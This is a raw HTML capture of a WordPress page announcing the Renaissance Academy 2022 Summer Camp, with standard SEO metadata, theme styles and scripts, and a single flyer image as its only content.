

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.renaissanceacademy.net/2022-summer-camp/
body_size: 11103
content:
<!DOCTYPE html> <html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.renaissanceacademy.net/xmlrpc.php">
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2022 Summer Camp - Renaissance Academy</title>
	<link rel="canonical" href="https://www.renaissanceacademy.net/2022-summer-camp/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2022 Summer Camp - Renaissance Academy" />
	<meta property="og:url" content="https://www.renaissanceacademy.net/2022-summer-camp/" />
	<meta property="og:site_name" content="Renaissance Academy" />
	<meta property="article:publisher" content="https://www.facebook.com/renaissancechineseopera/" />
	<meta property="article:modified_time" content="2022-05-11T03:50:03+00:00" />
	<meta property="og:image" content="https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133362770-614x1024.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.renaissanceacademy.net/2022-summer-camp/","url":"https://www.renaissanceacademy.net/2022-summer-camp/","name":"2022 Summer Camp - Renaissance Academy","isPartOf":{"@id":"https://www.renaissanceacademy.net/#website"},"primaryImageOfPage":{"@id":"https://www.renaissanceacademy.net/2022-summer-camp/#primaryimage"},"image":{"@id":"https://www.renaissanceacademy.net/2022-summer-camp/#primaryimage"},"thumbnailUrl":"https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133362770-614x1024.jpg","datePublished":"2022-05-11T03:49:20+00:00","dateModified":"2022-05-11T03:50:03+00:00","breadcrumb":{"@id":"https://www.renaissanceacademy.net/2022-summer-camp/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.renaissanceacademy.net/2022-summer-camp/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.renaissanceacademy.net/2022-summer-camp/#primaryimage","url":"https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133362770.jpg","contentUrl":"https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133362770.jpg","width":1200,"height":2000},{"@type":"BreadcrumbList","@id":"https://www.renaissanceacademy.net/2022-summer-camp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.renaissanceacademy.net/"},{"@type":"ListItem","position":2,"name":"2022 Summer Camp"}]},{"@type":"WebSite","@id":"https://www.renaissanceacademy.net/#website","url":"https://www.renaissanceacademy.net/","name":"Renaissance Academy","description":"a subsidiary of Renaissance Chinese Opera Society","publisher":{"@id":"https://www.renaissanceacademy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.renaissanceacademy.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.renaissanceacademy.net/#organization","name":"Renaissance Academy","url":"https://www.renaissanceacademy.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.renaissanceacademy.net/#/schema/logo/image/","url":"https://www.renaissanceacademy.net/wp-content/uploads/2021/05/cropped-logo-0407Official.png","contentUrl":"https://www.renaissanceacademy.net/wp-content/uploads/2021/05/cropped-logo-0407Official.png","width":1085,"height":1119,"caption":"Renaissance Academy"},"image":{"@id":"https://www.renaissanceacademy.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/renaissancechineseopera/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.renaissanceacademy.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Renaissance Academy &raquo; Feed" href="https://www.renaissanceacademy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Renaissance Academy &raquo; Comments Feed" href="https://www.renaissanceacademy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.renaissanceacademy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.renaissanceacademy.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.renaissanceacademy.net/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.renaissanceacademy.net/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.renaissanceacademy.net/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.renaissanceacademy.net/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.renaissanceacademy.net/wp-content/themes/creativ-preschool/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='creativ-preschool-style-inline-css' type='text/css'>
.site-title a,
		.site-description {
			color: #003fc9}
</style>
<script type="text/javascript" src="https://www.renaissanceacademy.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.renaissanceacademy.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.renaissanceacademy.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.renaissanceacademy.net/wp-json/wp/v2/pages/897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.renaissanceacademy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.renaissanceacademy.net/?p=897' />
<link rel="alternate" type="application/json+oembed" href="https://www.renaissanceacademy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.renaissanceacademy.net%2F2022-summer-camp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.renaissanceacademy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.renaissanceacademy.net%2F2022-summer-camp%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d8d8d8; }
</style>
	<link rel="icon" href="https://www.renaissanceacademy.net/wp-content/uploads/2019/03/renaissanceLogoSmall-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.renaissanceacademy.net/wp-content/uploads/2019/03/renaissanceLogoSmall.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.renaissanceacademy.net/wp-content/uploads/2019/03/renaissanceLogoSmall.png" />
<meta name="msapplication-TileImage" content="https://www.renaissanceacademy.net/wp-content/uploads/2019/03/renaissanceLogoSmall.png" />
</head>

<body class="page-template-default page page-id-897 custom-background wp-custom-logo cbc-page group-blog no-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.renaissanceacademy.net/" class="custom-logo-link" rel="home"><img width="1085" height="1119" src="https://www.renaissanceacademy.net/wp-content/uploads/2021/05/cropped-logo-0407Official.png" class="custom-logo" alt="Renaissance Academy" decoding="async" fetchpriority="high" srcset="https://www.renaissanceacademy.net/wp-content/uploads/2021/05/cropped-logo-0407Official.png 1085w, https://www.renaissanceacademy.net/wp-content/uploads/2021/05/cropped-logo-0407Official-291x300.png 291w, https://www.renaissanceacademy.net/wp-content/uploads/2021/05/cropped-logo-0407Official-993x1024.png 993w, https://www.renaissanceacademy.net/wp-content/uploads/2021/05/cropped-logo-0407Official-768x792.png 768w" sizes="(max-width: 1085px) 100vw, 1085px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.renaissanceacademy.net/" rel="home">  Renaissance Academy</a>
                </h1>

                                    <p class="site-description">a subsidiary of Renaissance Chinese Opera Society</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-top-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.renaissanceacademy.net/about-us/">About Us</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.renaissanceacademy.net/teachers/">Teachers</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-771"><a href="https://www.renaissanceacademy.net/events/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.renaissanceacademy.net/sample-page/">News</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-789"><a href="https://www.renaissanceacademy.net/renaissance-academy-online-distance-english-learning-program/">Renaissance Academy Online Distance English Learning Program</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.renaissanceacademy.net/2019-summer-camp/">2019 Renaissance Academy Summer Camp</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.renaissanceacademy.net/contact-us/">Contact Us</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="http://www.njcos.org">RCOS</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">2022 Summer Camp</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-897" class="post-897 page type-page status-publish hentry">
	<div class="entry-content">
		
<figure class="wp-block-image size-large"><img decoding="async" width="614" height="1024" src="https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133362770-614x1024.jpg" alt="" class="wp-image-898" srcset="https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133362770-614x1024.jpg 614w, https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133362770-180x300.jpg 180w, https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133362770-768x1280.jpg 768w, https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133362770-922x1536.jpg 922w, https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133362770.jpg 1200w" sizes="(max-width: 614px) 100vw, 614px" /></figure>



